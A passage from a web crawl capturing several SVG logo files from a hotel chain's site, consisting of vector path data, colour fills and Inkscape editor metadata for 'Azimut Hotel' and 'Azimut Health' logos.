             d="m 0,0 1.152,0.044 c 0.051,-1.082 0.701,-1.624 1.953,-1.624 0.49,0 0.896,0.092 1.217,0.275 0.322,0.183 0.483,0.471 0.483,0.866 0,0.278 -0.098,0.507 -0.296,0.686 C 4.311,0.426 3.979,0.592 3.51,0.746 L 1.92,1.262 C 0.823,1.613 0.275,2.285 0.275,3.28 c 0,0.702 0.25,1.23 0.751,1.586 0.501,0.354 1.132,0.532 1.891,0.532 0.819,0 1.491,-0.203 2.015,-0.609 C 5.454,4.383 5.741,3.818 5.792,3.094 L 4.652,3.017 C 4.622,3.448 4.46,3.792 4.163,4.048 3.867,4.304 3.448,4.432 2.908,4.432 2.46,4.432 2.115,4.339 1.87,4.153 1.625,3.966 1.503,3.704 1.503,3.368 c 0,-0.52 0.377,-0.9 1.13,-1.141 L 4.224,1.722 c 0.608,-0.19 1.06,-0.449 1.36,-0.779 0.3,-0.329 0.45,-0.76 0.45,-1.294 0,-0.732 -0.263,-1.28 -0.791,-1.646 -0.526,-0.365 -1.242,-0.548 -2.149,-0.548 -0.973,0 -1.723,0.217 -2.249,0.653 C 0.318,-1.458 0.037,-0.827 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path530" />
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-health%20(1).svg
body_size: 1296
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#1B6968"/>
<path d="M10.8376 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6653 11.476C9.87515 11.5236 9.05524 11.5474 8.23534 11.5474C5.65925 11.6112 3.08705 11.3108 0.594788 10.655L0.481903 10.6252C1.14809 12.5479 2.52136 14.1438 4.32187 15.0878C6.12238 16.0318 8.21462 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9043 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8376 11.5414Z" fill="#1B6968"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#1B6968"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4002 12.8088 12.2193 13.888 11.942 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#1B6968"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#1B6968"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_svg_green.svg
body_size: 1669
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="124"
   height="28"
   viewBox="0 0 124 28.000002"
   version="1.1"
   id="svg2438"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   sodipodi:docname="azimut-healthsvg_green-1.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview2440"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:document-units="mm"
     showgrid="false"
     inkscape:zoom="6.7277216"
     inkscape:cx="48.530545"
     inkscape:cy="18.282564"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs2435" />
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g1197"
       transform="translate(0,5.8000005)">
	<path
   class="st1"
   d="m 0,6.9 c 0,0 2.6,-2 6.4,-2 4.8,0 9.1,4.5 13,4.5 3.6,0 6.4,-2 6.4,-2 v 2.1 c 0,0 -2.1,1.9 -6.4,1.9 -5.3,0 -8.9,-4.5 -13,-4.5 C 2.9,6.9 0,9.1 0,9.1 Z"
   id="path1165"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 15,12.1 c 0,0 -0.7,0.5 -2.1,1.6 C 5.3,7.7 0,10 0,10 v 2 C 5.3,9.5 13,16.4 13,16.4 15.1,14.4 17.5,13 17.5,13 16.8,13 15,12.1 15,12.1"
   id="path1167"
   style="fill:#1b6968" />

	<path
   class="st1"
   d="m 10.8,4.3 c 0,0 0.7,-0.5 2.1,-1.6 7.6,6.1 12.9,3.7 12.9,3.7 v -2 C 20.5,6.9 12.8,0 12.8,0 c -2,2 -4.5,3.4 -4.5,3.4 0.8,0 2.5,0.9 2.5,0.9"
   id="path1169"
   style="fill:#1b6968" />

	<g
   id="g1195">
		<path
   class="st1"
   d="m 31.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 31.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.5,-1 -1.1,-1 z"
   id="path1171"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 44.8,9.6 h -0.4 v 3.3 H 42.7 V 9.6 H 42.3 L 40,12.9 h -2 l 3,-4 -2.8,-3.7 h 2 l 2.1,3.1 h 0.4 V 5.2 h 1.7 v 3.1 h 0.4 L 47,5.2 h 2 l -2.8,3.7 3,4 h -2 z"
   id="path1173"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="M 49.9,11.5 C 50.3,11.1 50.8,9.9 51,7.3 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 56 V 13 h -5.3 v 1.4 h -1.4 v -2.9 z m 1.6,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.1,2.4 -0.5,3.5 -0.9,4 z"
   id="path1175"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 58.1,9.5 h 2.8 v 1.3 h -2.8 z"
   id="path1177"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 62.5,10.7 c 0.5,0.6 1.5,0.9 2.3,0.9 1,0 1.6,-0.4 1.6,-1 0,-0.6 -0.5,-0.9 -1.7,-0.9 H 63.3 V 8.3 h 1.4 c 1,0 1.6,-0.3 1.6,-0.9 0,-0.6 -0.7,-0.9 -1.6,-0.9 -0.8,0 -1.6,0.3 -2.1,0.8 l -0.8,-1 c 0.5,-0.7 1.6,-1.3 3,-1.3 1.8,0 3.1,0.8 3.1,2.1 0,1 -0.8,1.6 -1.7,1.8 0.8,0.1 1.8,0.7 1.8,1.9 0,1.3 -1.3,2.3 -3.2,2.3 -1.4,0 -2.6,-0.5 -3.2,-1.2 z"
   id="path1179"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 69.2,11.5 c 0.4,-0.4 0.9,-1.6 1.1,-4.2 l 0.2,-2.1 h 5.3 v 6.3 h 0.9 v 2.9 H 75.2 V 13 H 70 v 1.4 h -1.4 v -2.9 z m 1.7,0 h 3.3 V 6.6 h -2.3 l -0.1,0.9 c -0.2,2.4 -0.6,3.5 -0.9,4 z"
   id="path1181"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 81.4,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0.1,-2.3 1.8,-4 4.1,-4 z m 0,1.5 C 80,6.5 79,7.6 79,9.1 c 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 0,-1.5 -0.9,-2.6 -2.4,-2.6 z"
   id="path1183"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 86.8,5.2 h 3.6 c 1.7,0 2.6,1.1 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -2 V 13 H 86.7 V 5.2 Z m 3.4,1.4 h -1.8 v 2.1 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1.1 0,-0.6 -0.4,-1 -1.1,-1 z"
   id="path1185"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 97.9,5 c 2.4,0 4.1,1.7 4.1,4 0,2.3 -1.7,4 -4.1,4 -2.3,0 -4.1,-1.7 -4.1,-4 0,-2.3 1.7,-4 4.1,-4 z m 0,1.5 c -1.4,0 -2.4,1.1 -2.4,2.6 0,1.4 0.9,2.6 2.4,2.6 1.4,0 2.4,-1.1 2.4,-2.6 -0.1,-1.5 -1,-2.6 -2.4,-2.6 z"
   id="path1187"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 103.2,5.2 h 4.1 c 1.5,0 2.2,0.9 2.2,2 0,1 -0.6,1.6 -1.3,1.8 0.8,0.1 1.5,0.9 1.5,1.9 0,1.2 -0.8,2.1 -2.3,2.1 h -4.2 z m 3.8,3.1 c 0.6,0 0.9,-0.4 0.9,-0.9 0,-0.5 -0.3,-0.9 -0.9,-0.9 h -2.1 v 1.7 h 2.1 z m 0,3.2 c 0.6,0 1,-0.4 1,-0.9 0,-0.5 -0.3,-0.9 -1,-0.9 h -2.1 v 1.8 z"
   id="path1189"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 112.7,7.9 h 2 c 1.7,0 2.6,1.2 2.6,2.5 0,1.4 -0.9,2.5 -2.6,2.5 h -3.6 V 5.2 h 1.7 v 2.7 z m 0,3.6 h 1.8 c 0.7,0 1.1,-0.4 1.1,-1 0,-0.6 -0.5,-1 -1.1,-1 h -1.8 z"
   id="path1191"
   style="fill:#1b6968" />

		<path
   class="st1"
   d="m 118.5,5.2 h 5.5 v 1.4 h -3.8 v 1.7 h 3.8 v 1.4 h -3.8 v 1.8 h 3.8 v 1.4 h -5.5 z"
   id="path1193"
   style="fill:#1b6968" />

	</g>

</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-health%20(1).svg
body_size: 2796
content:
<svg width="124" height="40" viewBox="0 0 124 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1154 16.1706C14.6673 16.1706 16.1624 16.2295 17.5818 16.3275C17.3736 8.82568 16.0867 4.90315 15.1404 4.90315C14.5159 4.90315 13.4939 6.80557 12.9356 11.0125C12.9189 11.1626 12.8462 11.3 12.733 11.3953C12.6198 11.4906 12.4752 11.5362 12.33 11.5224C12.2508 11.5167 12.1736 11.4939 12.1035 11.4554C12.0333 11.4169 11.9717 11.3636 11.9227 11.2989C11.8736 11.2343 11.8382 11.1596 11.8187 11.0799C11.7992 11.0001 11.7961 10.9171 11.8095 10.836C12.0652 8.69533 12.6465 6.61017 13.5317 4.65799L13.6075 4.51089C13.3236 4.51089 13.0302 4.51089 12.7369 4.51089C9.36866 4.51086 6.13756 5.89342 3.75056 8.35606C1.36356 10.8187 0.0150143 14.1609 0 17.6514C0 17.769 0 17.8867 0 18.0044L0.141941 17.9358C2.73474 16.8669 7.76893 16.1706 13.1154 16.1706Z" fill="#1B6968"/>
<path d="M17.2602 23.5352C17.2265 23.4953 17.1838 23.4646 17.136 23.4458C17.0881 23.427 17.0365 23.4206 16.9858 23.4273C15.7272 23.5058 14.4214 23.545 13.1155 23.545C9.01256 23.6502 4.91582 23.155 0.946394 22.0741L0.766602 22.025C1.82763 25.1942 4.01484 27.8249 6.88251 29.3809C9.75019 30.937 13.0825 31.3013 16.2004 30.3996C16.7858 28.2659 17.1724 26.0789 17.3548 23.8686C17.3681 23.8093 17.3664 23.7474 17.3498 23.689C17.3333 23.6306 17.3024 23.5776 17.2602 23.5352Z" fill="#1B6968"/>
<path d="M13.2951 17.2787C5.4883 17.2787 1.40039 18.632 1.40039 19.3773C1.40039 20.1226 5.4883 21.466 13.2951 21.466C14.5158 21.466 15.727 21.466 16.9099 21.3484C17.0825 21.3364 17.2447 21.2586 17.3652 21.1301C17.4858 21.0015 17.5562 20.8313 17.5628 20.6521C17.5628 19.848 17.6101 19.0243 17.6101 18.1809V17.4455C16.2285 17.3376 14.7807 17.2787 13.2951 17.2787Z" fill="#1B6968"/>
<path d="M24.7261 22.1133C23.3398 22.6035 21.915 22.9677 20.4678 23.2018C20.3156 23.2212 20.1744 23.2941 20.0676 23.4083C19.9609 23.5225 19.8951 23.6711 19.8811 23.8294C19.7498 25.6244 19.4616 27.4033 19.02 29.1444C21.672 27.583 23.6964 25.0886 24.7261 22.1133Z" fill="#1B6968"/>
<path d="M20.0608 20.5933C20.0586 20.6435 20.0677 20.6936 20.0874 20.7396C20.1071 20.7855 20.1369 20.8261 20.1743 20.858C20.2104 20.8938 20.2539 20.9204 20.3015 20.9357C20.3491 20.951 20.3995 20.9546 20.4488 20.9463C22.1063 20.767 23.7366 20.3784 25.3032 19.7891C25.4163 19.0824 25.4764 18.3677 25.4829 17.6514C25.4829 17.2689 25.4829 16.8963 25.4262 16.5334C25.4262 16.4256 25.4262 16.3275 25.4262 16.2295C25.4262 15.8666 25.3315 15.5038 25.2653 15.1409C25.2653 14.984 25.1991 14.8173 25.1612 14.6604C25.0055 13.9462 24.7902 13.2473 24.5177 12.5717C24.5177 12.5717 24.5177 12.5227 24.5177 12.503C23.3014 9.56322 21.1046 7.17529 18.3291 5.77591C19.5214 8.82568 20.0797 13.7288 20.0797 18.8379C20.0797 19.4361 20.0702 20.0245 20.0608 20.5933Z" fill="#1B6968"/>
<path d="M40.4632 9.32582C38.7031 9.32582 37.7852 10.1594 37.4635 11.14H34.2461C34.7003 8.59034 36.8673 6.43295 40.5767 6.43295C44.2861 6.43295 46.7559 8.50209 46.7559 12.1598V22.5546H43.6048V20.7208C43.0289 21.4326 42.3025 21.9975 41.482 22.3717C40.6616 22.7458 39.769 22.9191 38.8734 22.8782C35.94 22.8782 33.6216 21.0248 33.6216 17.975C33.6216 14.9252 35.9589 12.9934 39.744 12.9934H43.4345V12.101C43.4345 10.2476 42.157 9.32582 40.4632 9.32582ZM43.4345 16.5923V15.6901H39.9806C38.2583 15.6901 37.0755 16.455 37.0755 17.8769C37.0755 19.2989 38.1448 20.0637 39.6588 20.0637C41.6365 20.0147 43.4345 18.7203 43.4345 16.5923Z" fill="#B2B2B2"/>
<path d="M50.0581 19.7696L57.9027 9.88479H50.0581V6.8056H62.1799V9.54157L54.3353 19.4263H62.1799V22.5546H50.0581V19.7696Z" fill="#B2B2B2"/>
<path d="M69.3995 2.12759C69.3638 2.67845 69.1274 3.19466 68.7383 3.57173C68.3491 3.9488 67.8363 4.15857 67.3035 4.15857C66.7708 4.15857 66.2579 3.9488 65.8688 3.57173C65.4796 3.19466 65.2433 2.67845 65.2075 2.12759C65.2433 1.57674 65.4796 1.06053 65.8688 0.683457C66.2579 0.306385 66.7708 0.0966187 67.3035 0.0966187C67.8363 0.0966187 68.3491 0.306385 68.7383 0.683457C69.1274 1.06053 69.3638 1.57674 69.3995 2.12759ZM68.9832 22.5542H65.5955V6.86405H68.9832V22.5542Z" fill="#B2B2B2"/>
<path d="M95.3658 12.405V22.5546H91.9781V13.0228C91.9781 10.6203 90.6439 9.61021 89.0636 9.61021C88.632 9.60307 88.2038 9.68985 87.8066 9.86497C87.4094 10.0401 87.0521 10.2996 86.7578 10.6268C86.4635 10.954 86.2387 11.3415 86.098 11.7644C85.9573 12.1873 85.9038 12.636 85.9409 13.0817V22.5546H82.5627V13.0228C82.5627 10.6203 81.219 9.61021 79.6481 9.61021C79.2154 9.60346 78.7861 9.69026 78.3876 9.86509C77.9891 10.0399 77.6301 10.2989 77.3336 10.6256C77.0371 10.9522 76.8096 11.3393 76.6655 11.7622C76.5215 12.1851 76.4641 12.6345 76.497 13.0817V22.5546H73.1094V6.86444H76.3835V8.64919C76.8679 7.94629 77.511 7.37687 78.2565 6.99058C79.002 6.60429 79.8274 6.41285 80.6607 6.43296C81.548 6.40799 82.4257 6.6294 83.2027 7.07426C83.9797 7.51911 84.6278 8.17122 85.0798 8.96299C85.653 8.16828 86.3991 7.52496 87.2574 7.08534C88.1157 6.64572 89.062 6.4222 90.0193 6.43296C92.6594 6.43296 95.3658 8.15887 95.3658 12.405Z" fill="#B2B2B2"/>
<path d="M109.267 22.5546V20.6914C108.739 21.3973 108.057 21.9636 107.278 22.3437C106.498 22.7239 105.642 22.907 104.781 22.8782C101.867 22.8782 99.2266 21.0934 99.2266 16.7492V6.8056H102.614V16.102C102.614 18.5634 103.892 19.7009 105.699 19.7009C106.175 19.7215 106.65 19.636 107.091 19.4502C107.533 19.2643 107.931 18.9825 108.258 18.6237C108.586 18.2649 108.835 17.8375 108.989 17.3704C109.144 16.9032 109.199 16.4071 109.153 15.9157V6.8056H112.541V22.5546H109.267Z" fill="#B2B2B2"/>
<path d="M123.016 19.4557H123.962V22.5545H122.448C119.098 22.5545 117.461 21.0443 117.461 17.416V9.80629H115.067V6.86439H117.499V2.70651H120.887V6.80556H123.962V9.74745H120.849V17.1414C120.887 19.0537 121.804 19.4557 123.016 19.4557Z" fill="#B2B2B2"/>
<path d="M38.1518 31.8705H39.1056V38.0485H38.1518V35.3126H35.2732V38.0485H34.3193V31.8705H35.2732V34.5006H38.1518V31.8705Z" fill="#A8A8A7"/>
<path d="M40.4988 38.0485V31.8705H44.6293V32.6472H41.4526V34.5359H43.9565V35.2773H41.4526V37.2719H44.7485V38.0485H40.4988Z" fill="#A8A8A7"/>
<path d="M49.7821 38.0485L49.2967 36.504H46.6907L46.1967 38.0485H45.2514L47.2783 31.8705H48.7346L50.7615 38.0485H49.7821ZM46.9291 35.745H49.0497L47.9937 32.4001L46.9291 35.745Z" fill="#A8A8A7"/>
<path d="M51.6018 38.0485V31.8705H52.5557V37.2366H55.4172V38.0485H51.6018Z" fill="#A8A8A7"/>
<path d="M54.9586 32.6825V31.8705H59.6256V32.6825H57.769V38.0485H56.8152V32.6825H54.9586Z" fill="#A8A8A7"/>
<path d="M64.3582 31.8705H65.3121V38.0485H64.3582V35.3126H61.4797V38.0485H60.5258V31.8705H61.4797V34.5006H64.3582V31.8705Z" fill="#A8A8A7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-health%20(1).svg
body_size: 1296
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#1B6968"/>
<path d="M10.8376 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6653 11.476C9.87515 11.5236 9.05524 11.5474 8.23534 11.5474C5.65925 11.6112 3.08705 11.3108 0.594788 10.655L0.481903 10.6252C1.14809 12.5479 2.52136 14.1438 4.32187 15.0878C6.12238 16.0318 8.21462 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9043 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8376 11.5414Z" fill="#1B6968"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#1B6968"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4002 12.8088 12.2193 13.888 11.942 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#1B6968"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#1B6968"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-hotel.svg
body_size: 3543
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="125"
   height="40"
   viewBox="0 0 125 40"
   fill="none"
   version="1.1"
   id="svg39"
   sodipodi:docname="1-azimut-hotel.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview41"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="3.3205734"
     inkscape:cx="24.092224"
     inkscape:cy="77.546847"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="g32" />
  <g
     clip-path="url(#clip0_1840_754)"
     id="g32">
    <path
       d="m 13.252,16.1706 c 1.5523,0 3.0478,0.0589 4.4675,0.1569 C 17.5113,8.82571 16.224,4.90318 15.2775,4.90318 c -0.6247,0 -1.6469,1.90243 -2.2053,6.10932 -0.0167,0.1501 -0.0895,0.2875 -0.2027,0.3828 -0.1132,0.0953 -0.2579,0.1409 -0.4031,0.1271 C 12.3872,11.5168 12.31,11.494 12.2398,11.4555 12.1696,11.417 12.108,11.3637 12.059,11.299 12.0099,11.2343 11.9745,11.1597 11.955,11.0799 11.9355,11.0002 11.9324,10.9171 11.9458,10.836 12.2016,8.69536 12.783,6.6102 13.6685,4.65802 l 0.0757,-0.14709 c -0.284,0 -0.5774,0 -0.8708,0 -3.36908,-4e-5 -6.60099,1.38252 -8.9886,3.84516 -2.3876,2.46261 -3.736481,5.80481 -3.751499,9.29531 0,0.1177 0,0.2354 0,0.353 L 0.275278,17.9358 C 2.86873,16.8669 7.90418,16.1706 13.252,16.1706 Z"
       fill="#e4032e"
       id="path2" />
    <path
       d="M 17.3976,23.5352 C 17.3639,23.4953 17.3213,23.4646 17.2734,23.4458 17.2255,23.427 17.1739,23.4206 17.1232,23.4273 15.8643,23.5058 14.5581,23.545 13.2519,23.545 9.14794,23.6502 5.05017,23.155 1.07974,22.0741 L 0.899902,22.025 c 1.061298,3.1692 3.249058,5.7999 6.117458,7.3559 2.86839,1.5561 6.20154,1.9204 9.32024,1.0187 0.5856,-2.1337 0.9723,-4.3207 1.1547,-6.531 0.0133,-0.0593 0.0116,-0.1212 -0.005,-0.1796 -0.0166,-0.0584 -0.0475,-0.1114 -0.0897,-0.1538 z"
       fill="#e4032e"
       id="path4" />
    <path
       d="m 13.4319,17.2787 c -7.80878,0 -11.89772,1.3533 -11.89772,2.0986 0,0.7453 4.08894,2.0887 11.89772,2.0887 1.221,0 2.4325,0 3.6157,-0.1176 0.1726,-0.012 0.3348,-0.0898 0.4554,-0.2183 0.1206,-0.1286 0.191,-0.2988 0.1976,-0.478 0,-0.8041 0.0474,-1.6278 0.0474,-2.4712 v -0.7354 c -1.3819,-0.1079 -2.8301,-0.1668 -4.3161,-0.1668 z"
       fill="#e4032e"
       id="path6" />
    <path
       d="m 24.8657,22.1133 c -1.3866,0.4902 -2.8118,0.8544 -4.2593,1.0885 -0.1523,0.0195 -0.2936,0.0924 -0.4003,0.2065 -0.1068,0.1142 -0.1726,0.2628 -0.1866,0.4211 -0.1313,1.795 -0.4196,3.574 -0.8613,5.315 2.6527,-1.5613 4.6776,-4.0558 5.7075,-7.0311 z"
       fill="#e4032e"
       id="path8" />
    <path
       d="m 20.1994,20.5933 c -0.0022,0.0502 0.0069,0.1003 0.0266,0.1463 0.0197,0.0459 0.0495,0.0865 0.087,0.1185 0.036,0.0357 0.0796,0.0623 0.1272,0.0776 0.0476,0.0153 0.0981,0.019 0.1473,0.0106 1.658,-0.1793 3.2886,-0.5678 4.8556,-1.1571 0.1132,-0.7067 0.1733,-1.4215 0.1798,-2.1378 0,-0.3824 0,-0.7551 -0.0568,-1.1179 0,-0.1079 0,-0.206 0,-0.304 0,-0.3629 -0.0946,-0.7257 -0.1609,-1.0885 0,-0.1569 -0.0662,-0.3236 -0.1041,-0.4805 -0.1557,-0.7143 -0.3711,-1.4132 -0.6436,-2.0888 0,0 0,-0.049 0,-0.0686 -1.2166,-2.93985 -3.414,-5.32777 -6.1902,-6.72716 1.1926,3.04977 1.751,7.95296 1.751,13.06206 0,0.5981 -0.0094,1.1865 -0.0189,1.7553 z"
       fill="#e4032e"
       id="path10" />
    <path
